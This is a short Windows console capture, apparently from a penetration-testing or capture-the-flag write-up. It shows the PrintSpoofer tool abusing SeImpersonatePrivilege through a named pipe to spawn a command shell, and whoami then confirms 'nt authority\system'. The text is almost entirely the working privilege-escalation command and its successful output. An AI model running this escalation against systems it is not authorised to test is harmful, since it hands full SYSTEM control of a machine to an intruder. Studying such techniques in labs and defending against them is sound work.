 C:\Users\Public>PrintSpoofer.exe -i -c cmd.exe
PrintSpoofer.exe -i -c cmd.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>